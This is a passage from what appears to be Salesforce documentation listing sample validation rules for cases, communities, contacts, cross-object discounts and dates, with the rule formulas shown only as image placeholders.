

### Prevent Case Milestone Completion After Cases Are Closed



### Prevent Case Milestone Completion Before Case Creation Dates



### <span id="page-3881-0"></span>Sample Community Validation Rules

For more information on any of the formula functions used in these examples, see [Formula Operators](#page-3939-0) [and Functions](#page-3939-0) on page 3934.

### Preventing Offensive Language in Questions





Available in: both Salesforce Classic and Lightning Experience

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

### Preventing Offensive Language in Replies



### Preventing Offensive Language in Ideas



# Preventing Offensive Language in Idea Comments



# <span id="page-3883-0"></span>Sample Contact Validation Rules

For more information on any of the formula functions used in these examples, see [Formula Operators](#page-3939-0) [and Functions](#page-3939-0) on page 3934.

### Mailing Address Fields Are Required



# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### $\mathsf{in}:$

- **•** Contact Manager
- **•** Group
- **•** Professional
- **prise**
- $\n *trmance*\n$
- **•** Unlimited
- **loper**
- **base.com**

### Mailing Street Is Required



# Mailing Zip Code



### Phone Number Has International Format



#### US Phone Number Has Ten Digits



### <span id="page-3885-0"></span>Sample Cross Object Validation Rules

For more information on any of the formula functions used in these examples, see [Formula Operators](#page-3939-0) [and Functions](#page-3939-0) on page 3934.

### Discounts Must Be Within Range

This example consists of three validation rules on opportunity products. The examples below work together to help you manage discount amounts for products and require a custom percent field on opportunity products called Line Discount. The examples below also require you to use price books and customize the Product Family field to include the following values: *Software*, *Consulting*, and *Training*.

#### **Software Discounts**



### **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com



#### **Consulting Discounts**



#### **Training Discounts**



### Prevent Changing Opportunity Products on Closed Opportunities

This example consists of two validation rules: one on opportunity products and another on opportunities.





The following validation rule is on opportunities.



### Prevent Saving a Case When Account Does Not Have Support



### Prevent Saving a Case When Contact is No Longer with the Company




## Sample Date Validation Rules

For more information on any of the formula functions used in these examples, see [Formula Operators](#page-3939-0) [and Functions](#page-3939-0) on page 3934.

### Date Must Be a Weekday

